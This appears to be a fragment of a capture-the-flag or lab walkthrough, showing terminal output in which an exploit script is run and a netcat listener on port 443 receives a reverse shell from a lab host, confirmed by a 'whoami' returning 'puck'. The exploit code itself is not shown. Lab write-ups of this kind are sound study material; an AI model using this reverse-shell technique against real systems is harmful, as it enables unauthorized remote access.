 ❯ python3 exploit.py
~/ejercicios/hosts
❯ sudo nc -nlvp 443
[sudo] password for wh1texnd:
listening on [any] 443 ...
connect to [10.15.12.128] from (UNKNOWN) [10.15.12.129] 45293
whoami
puck